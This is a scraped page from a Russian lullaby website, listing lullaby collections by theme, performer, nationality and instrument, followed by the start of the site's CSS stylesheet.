								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3195960 bytes
page generation time: 0.092168092727661 seconds
-->

--- FILE ---
content_type: text/css
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/design/default_1/css/style.min.css?v1740711394
body_size: 17851
content:
@charset 'utf-8';body, button, img, input {margin: 0;padding: 0 }.page-wrapper, body {height: auto;padding: 0;position: relative }.body-no-scroll, .page-wrapper {overflow: hidden }.page-wrapper, .show-all-link, body {position: relative }@font-face {font-family: 'Minion Pro';font-display: swap;src: url(../fonts/minion/MinionPro-Regular.woff) format('woff');font-weight: 400;font-style: normal }@font-face {font-family: 'Pribambas Regular';font-display: swap;src: url(../fonts/pribambas/Pribambas-Regular.woff) format('woff');font-weight: 400;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 100';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-100.woff) format('woff');font-weight: 300;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 100';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-100Italic.woff) format('woff');font-weight: 300;font-style: italic }@font-face {font-family: 'Museo Sans Cyrl 300';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-300Italic.woff) format('woff');font-weight: 300;font-style: italic }@font-face {font-family: 'Museo Sans Cyrl 300';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-300.woff) format('woff');font-weight: 300;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 500';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-500.woff) format('woff');font-weight: 400;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 500';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-500Italic.woff) format('woff');font-weight: 400;font-style: italic }@font-face {font-family: 'Museo Sans Cyrl 700';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-700.woff) format('woff');font-weight: 400;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 700';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-700Italic.woff) format('woff');font-weight: 400;font-style: italic }@font-face {font-family: 'Museo Sans Cyrl 900';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-900.woff) format('woff');font-weight: 700;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 900';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-900Italic.woff) format('woff');font-weight: 700;font-style: italic }a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {margin: 0;padding: 0;border: 0;font: inherit;vertical-align: baseline }.page-heading-h1, .page-heading-h2 {width: 100%;font-weight: 400;text-align: left }article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block }ol, ul {list-style: none }blockquote, q {quotes: none }blockquote:after, blockquote:before, q:after, q:before {content: '';content: none }table {border-collapse: collapse;border-spacing: 0 }a {text-decoration: none }.inline-link, .show-all-link {text-decoration: underline;cursor: pointer }* {box-sizing: border-box }button, button:active, button:focus, button:hover, input, input:active, input:focus, input:hover {-webkit-appearance: none;-moz-appearance: none;appearance: none;outline: 0;box-shadow: none;text-shadow: none;border: none;border-radius: 0 }img {outline: 0;border: none }body {z-index: 0;width: 100%;min-height: 100%;background-color: #fff;font-family: -apple-system, Helvetica, sans-serif;font-size: 18px;line-height: 1.6;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;text-rendering: optimizeLegibility;-webkit-font-feature-settings: 'liga', 'kern';-moz-font-feature-settings: 'liga', 'kern' }.blur-body-wait {background: #fff;background-image: url(../images/page/loader.gif);width: 100%;background-repeat: no-repeat;background-position: center;background-size: 100px;height: 100%;position: fixed;z-index: 9999;opacity: 0.7;}.page-wrapper {display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;min-width: 320px;min-height: 100vh;margin: 0 auto }.form-register .g-recaptcha {margin-bottom: 30px;}.page-heading-h1 {display: block;margin: 0;padding: 12px 0 32px;font-family: 'Pribambas Regular', sans-serif;font-size: 38px;font-style: normal;line-height: 40px;color: #70a013;text-transform: uppercase }.page-heading-h1_inner {font-size: 46px;line-height: 46px }@media (max-width:767px) {.page-heading-h1_why {max-width: 70%;font-size: 28px;line-height: 30px;margin-top: 35px;margin-left: 20px;color: #1d2541 }.page-heading-h1_song {max-width: 70%;font-size: 28px;line-height: 30px;color: #1d2541;margin-top: 20px;padding-bottom: 10px }}.flex-container {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.song-author {display: block;width: 100%;height: 16px;margin-bottom: 25px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-style: italic;font-size: 14px;line-height: 16px;color: #767676 }.comment, .comments {height: auto;display: block }.page-heading-h2, .page-heading-h3 {font-family: 'Pribambas Regular', sans-serif;text-transform: uppercase }.page-heading-h2 {display: block;margin: 12px 0 15px;padding: 0;font-size: 28px;font-style: normal;line-height: 1;color: #1d2541 }@media screen and (max-width:767px) {.page-heading-h2 {margin-left: 20px;}.page-heading-h2_mobile {display: none;}}.close-mobile-button {display: none;position: fixed;top: 5px;left: 10px;background: #fff;padding: 0px 10px;border-radius: 20px;color: #034160;}.close-mobile-button:hover {opacity: 0.8;}.player-mobile-menu-page_visible .close-mobile-button {display: block;}@media (min-width:1024px) {.page-heading-h2_bottom-block {min-height: 64px;max-width: 260px }}.page-heading-h2_no-margin-top {margin-top: 0 }.page-heading-h2_reduced-margin-bottom {margin-bottom: 8px }.page-heading-h2_greeny {color: #70a013 }.page-heading-h2_nested {font-size: 35px;width: auto;margin: 0 }.page-heading-h3, .page-text {display: block;width: 100%;font-weight: 400;font-style: normal;text-align: left }@media (max-width:767px) {.page-heading-h2_strange {padding-left: 20px }}.page-heading-h2_doublenote, .page-heading-h2_favorites, .page-heading-h2_globe, .page-heading-h2_note, .page-heading-h2_top10 {padding-left: 60px;background-color: transparent;background-repeat: no-repeat;background-position: 0 50% }.page-heading-h2_sidebar {font-size: 25px;line-height: 28px }.page-heading-h2_top10 {min-height: 44px;line-height: 44px;position: relative;}.page-heading-h2_top10:before {top: 50%;left: 0;width: 44px;content: '';height: 42px;position: absolute;background-position: 0 50%;background-size: 44px 42px;transform: translateY(-50%);background-repeat: no-repeat;background-image: url(../images/icons/heading-top10.png);}.page-heading-h2_globe {min-height: 44px;background-image: url(../images/icons/heading-globe.png);background-size: 43px 43px }.page-heading-h2_note {min-height: 44px;background-image: url(../images/icons/heading-note.png);background-size: 39px 44px }.page-heading-h2_doublenote {min-height: 44px;background-image: url(../images/icons/heading-doublenote.png);background-size: 46px 44px }.page-heading-h2_favorites {min-height: 45px;margin-bottom: 14px;padding-top: 0;background-image: url(../images/icons/heading-note-orange.png);background-size: 43px 43px }.page-heading-h3 {margin: 0;padding: 10px 0 20px;font-size: 22px;line-height: 24px;color: #1d2541 }.page-heading-h3_blue {font-size: 25px;color: #04aeda }.page-heading-h3_padding-bottom-15 {padding-bottom: 15px }@media (max-width:767px) {.page-heading-h2_top10:before {top: 54%;}.heading-accordion {width: 100%;position: relative;height: auto;min-height: 57px;background-color: #f9f9f9;border-radius: 8px;color: #70a013;background-image: none;margin-top: 0;margin-bottom: 4px;padding: 20px 50px 20px 20px;font-size: 22px;margin-left: 0px;line-height: 22px }}.page-text {margin: 0;padding: 0 0 22px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 22px;color: #4d4d4d }.inline-link {display: inline;font-family: inherit;font-size: inherit;line-height: inherit;font-style: inherit;font-weight: inherit;color: inherit }.inline-link:active, .inline-link:focus, .inline-link:hover {color: #06afda }.inline-link:visited {color: inherit }.inline-link:visited:active, .inline-link:visited:focus, .inline-link:visited:hover {color: #06afda }.inline-link_block {display: block }.inline-link_inline-block, .show-all-link {display: inline-block }.show-all-link {width: 100%;height: auto;min-height: 20px;margin: 35px 0 0;padding: 0 0 0 19px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 16px;line-height: 20px;font-style: normal;text-align: left;color: #ff5715 }.player-mobile-menu-page .show-all-link {padding: 0;}.show-all-link:before, .show-all-link_list:after {content: '\02192';font-family: 'Minion Pro', serif;text-align: left;top: 0;line-height: 20px;font-style: normal;z-index: 1;display: inline-block;margin-left: 10px;margin-top: -2px;}.show-all-link:before {font-size: 12px;font-weight: 400;color: #0d1943;left: 0 }.show-all-link:active:before, .show-all-link:focus:before, .show-all-link:hover:before {color: #ff5715 }.show-all-link-btn {color: #fff;width: auto;padding: 20px 40px;border-radius: 5px;display: inline-block;text-decoration: none;background-color: 